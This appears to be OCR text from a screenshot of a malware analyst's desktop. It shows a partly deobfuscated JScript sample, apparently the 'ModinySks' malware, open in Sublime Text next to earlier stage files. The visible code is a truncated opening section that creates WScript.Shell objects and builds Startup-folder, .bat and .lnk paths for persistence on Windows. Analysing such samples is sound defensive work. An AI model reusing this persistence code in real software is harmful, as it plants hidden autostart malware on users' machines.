 ModinySks malware - G...
~/spicy/stage6_beautifi...
john@ubuntu-vm: ~/spicy
EN
Mon 05 Apr, 17:01
john
~/spicy/stage6_beautified.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.js stage1_beautified.js stage2.js stage2_beautified.js stage3.js stage3_beautified.js stage4.js stage4_beautified.js stage5.js stage5_beautifier.js stage6.js stage6_beautified.js original.cmd
1 try {
2 var shell = new ActiveXObject("WScript.Shell");
3 var fstym = new ActiveXObject("Scripting.FileSystemObject");
4 var spl = "|V|";
5 var Ch = "\\";
6 var verss = "backendSoft_1.0.1.9";
7 var VN = verss + "_" + getSerial();
8 var Startup = getEnv("appdata") + "\\Microsoft\\Windows\\Start Menu\\Programs\\Startup
9 var StartupAll = getEnv("allusersprofile") + "\\Microsoft\\Windows\\Start Menu\\Progra
10 var Temp = getEnv("temp") + "\\";
11 var Desktop = getEnv("userProfile") + "\\Desktop\\";
12 var AppData = getEnv("appdata") + "\\";
13 var this_script_fullname = WScript.ScriptFullName;
14 var wn = WScript.ScriptName;
15 var UDex;
16 var DeLay = 20;
17 var ps = "powershell.exe";
18 var batf = AppData + wn + ".bat";
19 var vbsf = AppData + wn + "pss";
20 var lnkf = Startup + wn + ".lnk";
21 ModinySks();
22 } catch (e) {}
23
24 do {
25 try {
19 characters selected
Spaces: 4
JavaScript